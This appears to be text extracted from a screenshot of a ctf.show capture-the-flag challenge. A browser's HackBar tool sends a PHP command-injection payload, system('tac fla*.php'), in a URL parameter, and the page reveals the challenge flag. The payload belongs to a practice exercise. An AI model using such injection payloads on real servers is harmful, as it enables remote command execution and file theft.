 ctf.show
89e62056-ef00-4049-bef7-8e56f
ctf.show
ctf.show
89e62056-ef00-4049-bef7-8e56ffa7eacb.challenge.ctf.show/?c=system('tac fla*.php');
登录
$flag = 'ctfshow{23e1e632-10ce-4458-a712-db98c4864279}'; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 00:14:17 # @Last Modified by: h1xa # @Date: 2020-09-04
00:14:07 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
https://89e62056-ef00-4049-bef7-8e56ffa7eacb.challenge.ctf.show/?c=system('tac fla*.php');
Split URL
Execute